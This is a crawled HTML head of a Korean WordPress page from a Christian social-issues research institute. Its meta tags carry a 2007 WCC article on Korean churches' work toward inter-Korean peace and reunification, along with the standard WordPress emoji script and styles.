

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/ecu/?mod=document&uid=137
body_size: 94929
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>WCC 최근소식</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/ecu/#webpage","url":"http://jpic.org/materials/ecu/","inLanguage":"ko-KR","name":"\uc5d0\ud050\uba54\ub2c8\uce7c","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:05:19+09:00","dateModified":"2019-08-23T05:05:19+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="에큐메니칼" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:05:19Z" />
<meta property="article:modified_time" content="2019-08-23T05:05:19Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="에큐메니칼" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="WCC 최근소식">
<meta property="og:description" content="남북의 평화를 찾아서 - 후안 미셜- 아프카니스탄 인질문제로 한국의 기도교인들이 언론의 헤드라인을 장식하고 있는 동안, 널리 알려진 것은 아니지만 또 다른 차원의 한국교회의 모습이 이 주간에 인지되었다. 최근 남한 교회들은 굉장한 교회 성장으로 널리 알려져 있다. 그 성장률은 아시아 국가들 중에 으뜸이다. 그러나 한국의 주류 교회들의 분단된 한반도 평화와 통일에 대한 역할에 대해서는 별로 알려져 있지 않다. 이 주간과 내주에 열리는 두개의 회의에서, 한국 교회는 1907년 대부흥 100주년을 기념하면서 한반도 통일을 위한 한국교회의 계속적인 역할에 대해 논의할 것이다. 두 모임에서 WCC 총무 사무엘 코비아 목사가 주제강연을 하기로 되어 있다. 한국교회의 평화운동의 역사 한국국제투명성기구 의장이요 한국기독교장로회 목사인 김거성 씨에 의하면, 이 나라의 통일에 가장 큰 장애는 “우리 마음속에 뒤엉켜 있는 앙금들”이다는 것이다. 제2차 세계 대전의 종식과 일제지배로부터의 해방 후, 한국은 소련 지배의 북쪽과 미국지배의 남쪽의 두 군사점령지역으로 분단되었다. 이 분단은 단지 이 나라를 정치적, 이념적으로 분열시킨 것만이 아니고, 수백 만 가족들을 생이별시키고 교회를 분열시켰다. 1950년에서 1953년에 있었던 한국전쟁은 공산주의 북한( 조선민주인민공화국)과 자본주의 남한(대한민국)이 된 양자 간의 분열을 심화시켰다. 그 전쟁은 전투는 끝났지만 두 나라는 기술적으로 전쟁 상태에 있다는 의미의 휴전협정에 서명함으로써 끝났다. 오늘 날까지 이 휴전협정을 대신하는 평화협정이 맺어지지 않고 있다. 하지만 1991년 두 개의 한국은 불가침조약을 맺고 유엔에 동시 가입하였다. 분단 초기부터, 남한의 교회들은 평화 만들기 노력에 앞장서 왔으며, 그들의 나라에서 이주제가 공개적으로 논의하기 어려웠던 시기에 통일의 문제를 들고 나왔던 것이다. 한국교회는 CCA 전 총무였던 안재웅 목사가 규정한 바 “남북 양측에 살고 있는 백성들에게는 비극적이고 고통스러운 현실”을 해결하기 위해 애쓰고 있다. 두 한국은 기술적인 의미에서는 아직 전쟁 중이지만, 1000만 가족이 떨어져 있고, 남북의 분단 때문에 거대한 인간적 희생을 지불했다. 한국교회의 통일운동 역사 상 획기적인 사건은 1984년 일본 도잔소에서 개최된 “동북 아시아 정의와 평화” 회의였다. WCC가 주최한 이 행사는 2년 후 스위스 글리온에서 남북의 기독교인들이 첫 대면을 하는 무대를 마련하였다. 고도의 긴장과 양편이 “다른 한편”을 악마시하기 위해 온갖 노력을 하던 상황에서 열린 이 협의회들은 나중에 도산소 프로세스(Tozanso process)라고 불리는 과정에 첫발을 내밀었으며, 후일 많은 사람은 이 모임들을 남북 화해를 위한 선구적인 역할을 한 사건으로 간주하였다. 동시에 이 만남들은 단지 두 코리아와 세계 에큐메니칼 운동의 새 장으로 보여질 뿐만 아니라, 평화에 대한 증언이야 말로 기독교 신앙의 정수가 된다는 것을 보여준 사례들로서 봉사하였다. 보다 광범위한 에큐메니칼 가족이 “원수 이미지들”과 “이념의 벽들”을 깨부수고, 동시에 무기경쟁과 한반도의 비핵화와 모든 코리안들의 민주적 참여를 기반을 둔 평화적 수단으로 한 통일을 지지함으로써, 이 도잔소 프로세스를 지원하였다. 오늘날 아직도 한국교회는 평화를 추구하고 있다. 지난 20년 동안, 남북 코리아 양쪽에서 상황은 의미심장하게 변하여 왔다. 남한은 민주화를 이루었다-이점에 대해 이 나라의 교회들이 기여한 바가 크다-그리고 많은 요인들이 남북을 보다 가깝게 만들었다. 이 가운데 유명한 것은 2000년의 역사적 남북정상회담을 끌어낸, 김대중 전 대통령의 1990년대의 “햇볕정책“이었다. 그러나 2001년 9월 11일 사건은 한반도에서의 긍정적인 발전에 좌절을 가져왔다. 2002년 2002년 “악의 축”의 연설을 한 조지 W. 부시 미국 대통령에게 말려들어, 북한은 2003년 반핵확산조약에서 탈퇴하였다. 2007년 2월에서야, 6자회담-남·북한, 러시아, 일본, 중국, 미국으로 이루어져 2003년에 시작된-의 재개 하에서, 북한은 에너지와 경제적 지원을 대가로 핵폐기에의 몇 단계에 참여하였다. 이 주간, 남한의 관리들은 남·북한의 핵문제를 해결하기 위한 국제적 노력들에 관한 논의들에 도움을 주기 위해 8월 29-30일에 제2차 남북 정상 회담을 개최한다고 발표하였다. “우리는 통일논의가 처벌받던 시기로부터 긴 여정을 걸어왔다, 그리고 시간이 흘러 이 문제에 대한 교회의 원칙적인 자세가 예연자적이었음을 증명되었다.” 라고 사무엘 코비아 WCC 총무는 오늘 서울에서 열린 &lt;평화·통일을 위한 교회의 역할 국제회의&gt;의 주제강연에서 말했다. “그러나 오늘날, 평화·통일운동은 훨씬 더 복잡한 지정학적인 전망에서 계속되어야 한다.”라고 그는 주장했다. 24개 교회들로 이루어진 특별위원회가 후원한 이 협의회는 1907년 한국대부흥회 100주년 기념사업의 일환이었다. 한국전쟁 그리고 사회와 교회 내에 팽배해 있는 반공주의의 상흔은 북에 대한 “적대적 사회 분위기”를 만들어 냈다. 이것은 많은 사람들로 하여금 “흡수통일”과 “공격적 선교사업”을 조장하게 하였다, 라고 김거성 목사는 말했다. 통일의 장애물들은 정치적, 그리고 정신적 양면의 성격을 가지고 있다. 1907년의 부흥회는-조금 역사적으로 아이러니하게-북한의 수도인 평양에 집중되었었다. 한신대 선교학 교수이며 WCC 국제위원회 위원인 채수일 목사의 말에 의하면, 한국이 당면하고 있는 정치적 도전들 가운데는 일본, 중국, 미국 등 주변 강대국들의 지정학적 이해관계들이 중요하다. “한국의 분단상황이 길어질수록, 초강대국들의 전략적 경제적 목적들에는 더 유리하다.”고 그는 말한다. 김목사나 채목사나 통일을 이루는 데는 수십 년이 걸릴 것이라고 믿는다. 두 사람은 모두 통일은 북한에서의 삶의 질을 높일 수 있게끔 경제적 협력을 강화하면서, 상호 신뢰와 평화의 문화를 세워가는 “한 걸음 한 걸음”의 과정의 결과로 이룩될 것이라고 생각한다. 국제 에큐메니칼 지원에는 북한이 고립을 벗어나 국제 사회로 보다 긴밀히 융합될 수 있도록 돕는 것이 포함되어야 한다, 고 채 목사는 말한다. 그는 북한의 기독교인들이 사회에서의 지위가 향상될 수 있도록 그들에 대한 지원을 더 많이 해야 할 것이라고 생각한다. 그 동안 남한의 교회들-그리고 보다 광범위한 에큐메니칼 가족-은 지난 수십년 동안 많은 사람들이 해왔던 것처럼 평화와 통일을 위해 기도하며, 북한에 인도적 지원을 계속할 것을 맹세하여 왔다. * WCC 미디어 관계 직원인 후안 미셀은 아르젠티나 부에이노스 아이레스에 있는 리버프레이트 복음교회 신도이다.">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=137">
<meta name="twitter:description" content="남북의 평화를 찾아서 - 후안 미셜- 아프카니스탄 인질문제로 한국의 기도교인들이 언론의 헤드라인을 장식하고 있는 동안, 널리 알려진 것은 아니지만 또 다른 차원의 한국교회의 모습이 이 주간에 인지되었다. 최근 남한 교회들은 굉장한 교회 성장으로 널리 알려져 있다. 그 성장률은 아시아 국가들 중에 으뜸이다. 그러나 한국의 주류 교회들의 분단된 한반도 평화와 통일에 대한 역할에 대해서는 별로 알려져 있지 않다. 이 주간과 내주에 열리는 두개의 회의에서, 한국 교회는 1907년 대부흥 100주년을 기념하면서 한반도 통일을 위한 한국교회의 계속적인 역할에 대해 논의할 것이다. 두 모임에서 WCC 총무 사무엘 코비아 목사가 주제강연을 하기로 되어 있다. 한국교회의 평화운동의 역사 한국국제투명성기구 의장이요 한국기독교장로회 목사인 김거성 씨에 의하면, 이 나라의 통일에 가장 큰 장애는 “우리 마음속에 뒤엉켜 있는 앙금들”이다는 것이다. 제2차 세계 대전의 종식과 일제지배로부터의 해방 후, 한국은 소련 지배의 북쪽과 미국지배의 남쪽의 두 군사점령지역으로 분단되었다. 이 분단은 단지 이 나라를 정치적, 이념적으로 분열시킨 것만이 아니고, 수백 만 가족들을 생이별시키고 교회를 분열시켰다. 1950년에서 1953년에 있었던 한국전쟁은 공산주의 북한( 조선민주인민공화국)과 자본주의 남한(대한민국)이 된 양자 간의 분열을 심화시켰다. 그 전쟁은 전투는 끝났지만 두 나라는 기술적으로 전쟁 상태에 있다는 의미의 휴전협정에 서명함으로써 끝났다. 오늘 날까지 이 휴전협정을 대신하는 평화협정이 맺어지지 않고 있다. 하지만 1991년 두 개의 한국은 불가침조약을 맺고 유엔에 동시 가입하였다. 분단 초기부터, 남한의 교회들은 평화 만들기 노력에 앞장서 왔으며, 그들의 나라에서 이주제가 공개적으로 논의하기 어려웠던 시기에 통일의 문제를 들고 나왔던 것이다. 한국교회는 CCA 전 총무였던 안재웅 목사가 규정한 바 “남북 양측에 살고 있는 백성들에게는 비극적이고 고통스러운 현실”을 해결하기 위해 애쓰고 있다. 두 한국은 기술적인 의미에서는 아직 전쟁 중이지만, 1000만 가족이 떨어져 있고, 남북의 분단 때문에 거대한 인간적 희생을 지불했다. 한국교회의 통일운동 역사 상 획기적인 사건은 1984년 일본 도잔소에서 개최된 “동북 아시아 정의와 평화” 회의였다. WCC가 주최한 이 행사는 2년 후 스위스 글리온에서 남북의 기독교인들이 첫 대면을 하는 무대를 마련하였다. 고도의 긴장과 양편이 “다른 한편”을 악마시하기 위해 온갖 노력을 하던 상황에서 열린 이 협의회들은 나중에 도산소 프로세스(Tozanso process)라고 불리는 과정에 첫발을 내밀었으며, 후일 많은 사람은 이 모임들을 남북 화해를 위한 선구적인 역할을 한 사건으로 간주하였다. 동시에 이 만남들은 단지 두 코리아와 세계 에큐메니칼 운동의 새 장으로 보여질 뿐만 아니라, 평화에 대한 증언이야 말로 기독교 신앙의 정수가 된다는 것을 보여준 사례들로서 봉사하였다. 보다 광범위한 에큐메니칼 가족이 “원수 이미지들”과 “이념의 벽들”을 깨부수고, 동시에 무기경쟁과 한반도의 비핵화와 모든 코리안들의 민주적 참여를 기반을 둔 평화적 수단으로 한 통일을 지지함으로써, 이 도잔소 프로세스를 지원하였다. 오늘날 아직도 한국교회는 평화를 추구하고 있다. 지난 20년 동안, 남북 코리아 양쪽에서 상황은 의미심장하게 변하여 왔다. 남한은 민주화를 이루었다-이점에 대해 이 나라의 교회들이 기여한 바가 크다-그리고 많은 요인들이 남북을 보다 가깝게 만들었다. 이 가운데 유명한 것은 2000년의 역사적 남북정상회담을 끌어낸, 김대중 전 대통령의 1990년대의 “햇볕정책“이었다. 그러나 2001년 9월 11일 사건은 한반도에서의 긍정적인 발전에 좌절을 가져왔다. 2002년 2002년 “악의 축”의 연설을 한 조지 W. 부시 미국 대통령에게 말려들어, 북한은 2003년 반핵확산조약에서 탈퇴하였다. 2007년 2월에서야, 6자회담-남·북한, 러시아, 일본, 중국, 미국으로 이루어져 2003년에 시작된-의 재개 하에서, 북한은 에너지와 경제적 지원을 대가로 핵폐기에의 몇 단계에 참여하였다. 이 주간, 남한의 관리들은 남·북한의 핵문제를 해결하기 위한 국제적 노력들에 관한 논의들에 도움을 주기 위해 8월 29-30일에 제2차 남북 정상 회담을 개최한다고 발표하였다. “우리는 통일논의가 처벌받던 시기로부터 긴 여정을 걸어왔다, 그리고 시간이 흘러 이 문제에 대한 교회의 원칙적인 자세가 예연자적이었음을 증명되었다.” 라고 사무엘 코비아 WCC 총무는 오늘 서울에서 열린 &lt;평화·통일을 위한 교회의 역할 국제회의&gt;의 주제강연에서 말했다. “그러나 오늘날, 평화·통일운동은 훨씬 더 복잡한 지정학적인 전망에서 계속되어야 한다.”라고 그는 주장했다. 24개 교회들로 이루어진 특별위원회가 후원한 이 협의회는 1907년 한국대부흥회 100주년 기념사업의 일환이었다. 한국전쟁 그리고 사회와 교회 내에 팽배해 있는 반공주의의 상흔은 북에 대한 “적대적 사회 분위기”를 만들어 냈다. 이것은 많은 사람들로 하여금 “흡수통일”과 “공격적 선교사업”을 조장하게 하였다, 라고 김거성 목사는 말했다. 통일의 장애물들은 정치적, 그리고 정신적 양면의 성격을 가지고 있다. 1907년의 부흥회는-조금 역사적으로 아이러니하게-북한의 수도인 평양에 집중되었었다. 한신대 선교학 교수이며 WCC 국제위원회 위원인 채수일 목사의 말에 의하면, 한국이 당면하고 있는 정치적 도전들 가운데는 일본, 중국, 미국 등 주변 강대국들의 지정학적 이해관계들이 중요하다. “한국의 분단상황이 길어질수록, 초강대국들의 전략적 경제적 목적들에는 더 유리하다.”고 그는 말한다. 김목사나 채목사나 통일을 이루는 데는 수십 년이 걸릴 것이라고 믿는다. 두 사람은 모두 통일은 북한에서의 삶의 질을 높일 수 있게끔 경제적 협력을 강화하면서, 상호 신뢰와 평화의 문화를 세워가는 “한 걸음 한 걸음”의 과정의 결과로 이룩될 것이라고 생각한다. 국제 에큐메니칼 지원에는 북한이 고립을 벗어나 국제 사회로 보다 긴밀히 융합될 수 있도록 돕는 것이 포함되어야 한다, 고 채 목사는 말한다. 그는 북한의 기독교인들이 사회에서의 지위가 향상될 수 있도록 그들에 대한 지원을 더 많이 해야 할 것이라고 생각한다. 그 동안 남한의 교회들-그리고 보다 광범위한 에큐메니칼 가족-은 지난 수십년 동안 많은 사람들이 해왔던 것처럼 평화와 통일을 위해 기도하며, 북한에 인도적 지원을 계속할 것을 맹세하여 왔다. * WCC 미디어 관계 직원인 후안 미셀은 아르젠티나 부에이노스 아이레스에 있는 리버프레이트 복음교회 신도이다.">
<meta name="twitter:title" content="WCC 최근소식">
<meta name="twitter:card" content="summary">
<meta name="title" content="WCC 최근소식">
<meta name="description" content="남북의 평화를 찾아서 - 후안 미셜- 아프카니스탄 인질문제로 한국의 기도교인들이 언론의 헤드라인을 장식하고 있는 동안, 널리 알려진 것은 아니지만 또 다른 차원의 한국교회의 모습이 이 주간에 인지되었다. 최근 남한 교회들은 굉장한 교회 성장으로 널리 알려져 있다. 그 성장률은 아시아 국가들 중에 으뜸이다. 그러나 한국의 주류 교회들의 분단된 한반도 평화와 통일에 대한 역할에 대해서는 별로 알려져 있지 않다. 이 주간과 내주에 열리는 두개의 회의에서, 한국 교회는 1907년 대부흥 100주년을 기념하면서 한반도 통일을 위한 한국교회의 계속적인 역할에 대해 논의할 것이다. 두 모임에서 WCC 총무 사무엘 코비아 목사가 주제강연을 하기로 되어 있다. 한국교회의 평화운동의 역사 한국국제투명성기구 의장이요 한국기독교장로회 목사인 김거성 씨에 의하면, 이 나라의 통일에 가장 큰 장애는 “우리 마음속에 뒤엉켜 있는 앙금들”이다는 것이다. 제2차 세계 대전의 종식과 일제지배로부터의 해방 후, 한국은 소련 지배의 북쪽과 미국지배의 남쪽의 두 군사점령지역으로 분단되었다. 이 분단은 단지 이 나라를 정치적, 이념적으로 분열시킨 것만이 아니고, 수백 만 가족들을 생이별시키고 교회를 분열시켰다. 1950년에서 1953년에 있었던 한국전쟁은 공산주의 북한( 조선민주인민공화국)과 자본주의 남한(대한민국)이 된 양자 간의 분열을 심화시켰다. 그 전쟁은 전투는 끝났지만 두 나라는 기술적으로 전쟁 상태에 있다는 의미의 휴전협정에 서명함으로써 끝났다. 오늘 날까지 이 휴전협정을 대신하는 평화협정이 맺어지지 않고 있다. 하지만 1991년 두 개의 한국은 불가침조약을 맺고 유엔에 동시 가입하였다. 분단 초기부터, 남한의 교회들은 평화 만들기 노력에 앞장서 왔으며, 그들의 나라에서 이주제가 공개적으로 논의하기 어려웠던 시기에 통일의 문제를 들고 나왔던 것이다. 한국교회는 CCA 전 총무였던 안재웅 목사가 규정한 바 “남북 양측에 살고 있는 백성들에게는 비극적이고 고통스러운 현실”을 해결하기 위해 애쓰고 있다. 두 한국은 기술적인 의미에서는 아직 전쟁 중이지만, 1000만 가족이 떨어져 있고, 남북의 분단 때문에 거대한 인간적 희생을 지불했다. 한국교회의 통일운동 역사 상 획기적인 사건은 1984년 일본 도잔소에서 개최된 “동북 아시아 정의와 평화” 회의였다. WCC가 주최한 이 행사는 2년 후 스위스 글리온에서 남북의 기독교인들이 첫 대면을 하는 무대를 마련하였다. 고도의 긴장과 양편이 “다른 한편”을 악마시하기 위해 온갖 노력을 하던 상황에서 열린 이 협의회들은 나중에 도산소 프로세스(Tozanso process)라고 불리는 과정에 첫발을 내밀었으며, 후일 많은 사람은 이 모임들을 남북 화해를 위한 선구적인 역할을 한 사건으로 간주하였다. 동시에 이 만남들은 단지 두 코리아와 세계 에큐메니칼 운동의 새 장으로 보여질 뿐만 아니라, 평화에 대한 증언이야 말로 기독교 신앙의 정수가 된다는 것을 보여준 사례들로서 봉사하였다. 보다 광범위한 에큐메니칼 가족이 “원수 이미지들”과 “이념의 벽들”을 깨부수고, 동시에 무기경쟁과 한반도의 비핵화와 모든 코리안들의 민주적 참여를 기반을 둔 평화적 수단으로 한 통일을 지지함으로써, 이 도잔소 프로세스를 지원하였다. 오늘날 아직도 한국교회는 평화를 추구하고 있다. 지난 20년 동안, 남북 코리아 양쪽에서 상황은 의미심장하게 변하여 왔다. 남한은 민주화를 이루었다-이점에 대해 이 나라의 교회들이 기여한 바가 크다-그리고 많은 요인들이 남북을 보다 가깝게 만들었다. 이 가운데 유명한 것은 2000년의 역사적 남북정상회담을 끌어낸, 김대중 전 대통령의 1990년대의 “햇볕정책“이었다. 그러나 2001년 9월 11일 사건은 한반도에서의 긍정적인 발전에 좌절을 가져왔다. 2002년 2002년 “악의 축”의 연설을 한 조지 W. 부시 미국 대통령에게 말려들어, 북한은 2003년 반핵확산조약에서 탈퇴하였다. 2007년 2월에서야, 6자회담-남·북한, 러시아, 일본, 중국, 미국으로 이루어져 2003년에 시작된-의 재개 하에서, 북한은 에너지와 경제적 지원을 대가로 핵폐기에의 몇 단계에 참여하였다. 이 주간, 남한의 관리들은 남·북한의 핵문제를 해결하기 위한 국제적 노력들에 관한 논의들에 도움을 주기 위해 8월 29-30일에 제2차 남북 정상 회담을 개최한다고 발표하였다. “우리는 통일논의가 처벌받던 시기로부터 긴 여정을 걸어왔다, 그리고 시간이 흘러 이 문제에 대한 교회의 원칙적인 자세가 예연자적이었음을 증명되었다.” 라고 사무엘 코비아 WCC 총무는 오늘 서울에서 열린 &lt;평화·통일을 위한 교회의 역할 국제회의&gt;의 주제강연에서 말했다. “그러나 오늘날, 평화·통일운동은 훨씬 더 복잡한 지정학적인 전망에서 계속되어야 한다.”라고 그는 주장했다. 24개 교회들로 이루어진 특별위원회가 후원한 이 협의회는 1907년 한국대부흥회 100주년 기념사업의 일환이었다. 한국전쟁 그리고 사회와 교회 내에 팽배해 있는 반공주의의 상흔은 북에 대한 “적대적 사회 분위기”를 만들어 냈다. 이것은 많은 사람들로 하여금 “흡수통일”과 “공격적 선교사업”을 조장하게 하였다, 라고 김거성 목사는 말했다. 통일의 장애물들은 정치적, 그리고 정신적 양면의 성격을 가지고 있다. 1907년의 부흥회는-조금 역사적으로 아이러니하게-북한의 수도인 평양에 집중되었었다. 한신대 선교학 교수이며 WCC 국제위원회 위원인 채수일 목사의 말에 의하면, 한국이 당면하고 있는 정치적 도전들 가운데는 일본, 중국, 미국 등 주변 강대국들의 지정학적 이해관계들이 중요하다. “한국의 분단상황이 길어질수록, 초강대국들의 전략적 경제적 목적들에는 더 유리하다.”고 그는 말한다. 김목사나 채목사나 통일을 이루는 데는 수십 년이 걸릴 것이라고 믿는다. 두 사람은 모두 통일은 북한에서의 삶의 질을 높일 수 있게끔 경제적 협력을 강화하면서, 상호 신뢰와 평화의 문화를 세워가는 “한 걸음 한 걸음”의 과정의 결과로 이룩될 것이라고 생각한다. 국제 에큐메니칼 지원에는 북한이 고립을 벗어나 국제 사회로 보다 긴밀히 융합될 수 있도록 돕는 것이 포함되어야 한다, 고 채 목사는 말한다. 그는 북한의 기독교인들이 사회에서의 지위가 향상될 수 있도록 그들에 대한 지원을 더 많이 해야 할 것이라고 생각한다. 그 동안 남한의 교회들-그리고 보다 광범위한 에큐메니칼 가족-은 지난 수십년 동안 많은 사람들이 해왔던 것처럼 평화와 통일을 위해 기도하며, 북한에 인도적 지원을 계속할 것을 맹세하여 왔다. * WCC 미디어 관계 직원인 후안 미셀은 아르젠티나 부에이노스 아이레스에 있는 리버프레이트 복음교회 신도이다.">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2007-07-30T12:35:36+00:00">
<meta name="article:modified_time" content="2018-08-29T22:40:49+00:00">
<meta name="og:updated_time" content="2018-08-29T22:40:49+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=137">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=137">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
